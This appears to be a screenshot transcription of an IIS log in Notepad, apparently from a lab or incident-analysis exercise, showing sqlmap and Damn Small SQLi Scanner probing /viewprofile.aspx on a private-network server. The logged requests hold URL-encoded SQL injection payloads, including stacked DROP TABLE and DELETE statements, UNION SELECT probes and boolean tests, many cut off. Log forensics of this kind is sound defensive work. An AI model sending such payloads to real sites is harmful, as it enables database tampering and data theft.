 u_ex24102113.log - Notepad
File Edit Format View Help
2024-10-21 13:39:31 W3SVC3 Server2022 192.168.108.194 GET /viewprofile.aspx id=7 80 - 192.168.108.195 HTTP/1.1 sqlmap/1.8.9#stable+(https:/
2024-10-21 13:39 .aspx id=7 80 - 192.168.108.195 HTTP/1.1 sqlmap/1.8.9#stable+(https:/
2024-10-21 13:39 .aspx id=7%3BDROP%20TABLE%20sqlmapoutput-- 80 - 192.168.108.195 HTTP/
2024-10-21 13:39 .aspx id=7%3BCREATE%20TABLE%20sqlmapoutput%28id%20INT%20PRIMARY%20KEY
2024-10-21 13:39 .aspx id=7%3BDECLARE%20%40iofh%20VARCHAR%288000%29%3BSET%20%40iofh%3D
2024-10-21 13:39 .aspx id=7%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%
2024-10-21 13:39 .aspx id=7%3BDELETE%20FROM%20sqlmapoutput-- 80 - 192.168.108.195 HTTP
2024-10-21 13:39 .aspx id=7%3BDECLARE%20%40orgk%20VARCHAR%288000%29%3BSET%20%40orgk%3D
2024-10-21 13:39 .aspx id=7%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%
2024-10-21 13:39 .aspx id=7%3BDELETE%20FROM%20sqlmapoutput-- 80 - 192.168.108.195 HTTP
Find
Find what: UNION Find Next
Direction Cancel
Up Down
Match case
Wrap around
2024-10-21 13:40:30 W3SVC3 Server2022 192.168.108.194 GET /viewprofile.aspx id=7%3BDECLARE%20%40epsa%20VARCHAR%288000%29%3BSET%20%40epsa%3D
2024-10-21 13:40:30 W3SVC3 Server2022 192.168.108.194 GET /viewprofile.aspx id=7%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%
2024-10-21 13:40:30 W3SVC3 Server2022 192.168.108.194 GET /viewprofile.aspx id=7%3BDELETE%20FROM%20sqlmapoutput-- 80 - 192.168.108.195 HTTP
2024-10-21 13:40:33 W3SVC3 Server2022 192.168.108.194 GET /viewprofile.aspx id=7%3BDECLARE%20%40rito%20VARCHAR%288000%29%3BSET%20%40rito%3D
2024-10-21 13:40:44 W3SVC3 Server2022 192.168.108.194 GET /viewprofile.aspx id=7 80 - 192.168.108.195 HTTP/1.1 Damn+Small+SQLi+Scanner+(DSS
2024-10-21 13:40:44 W3SVC3 Server2022 192.168.108.194 GET /viewprofile.aspx id=7%29%22%28%27 80 - 192.168.108.195 HTTP/1.1 Damn+Small+SQLi+
2024-10-21 13:40:44 W3SVC3 Server2022 192.168.108.194 GET /viewprofile.aspx id=7%20AND%20243%3D242 80 - 192.168.108.195 HTTP/1.1 Damn+Small
2024-10-21 13:40:44 W3SVC3 Server2022 192.168.108.194 GET /viewprofile.aspx id=7%20AND%20242%3D242 80 - 192.168.108.195 HTTP/1.1 Damn+Small
2024-10-21 13:40:44 W3SVC3 Server2022 192.168.108.194 GET /viewprofile.aspx id=7%2F%2A%2A%2FAND%2F%2A%2A%2F243%3D242 80 - 192.168.108.195 H
2024-10-21 13:40:44 W3SVC3 Server2022 192.168.108.194 GET /viewprofile.aspx id=7%2F%2A%2A%2FAND%2F%2A%2A%2F242%3D242 80 - 192.168.108.195 H
2024-10-21 13:40:44 W3SVC3 Server2022 192.168.108.194 GET /viewprofile.aspx id=7%20AND%20243%3D242--%20- 80 - 192.168.108.195 HTTP/1.1 Damn
2024-10-21 13:40:44 W3SVC3 Server2022 192.168.108.194 GET /viewprofile.aspx id=7%20AND%20242%3D242--%20- 80 - 192.168.108.195 HTTP/1.1 Damn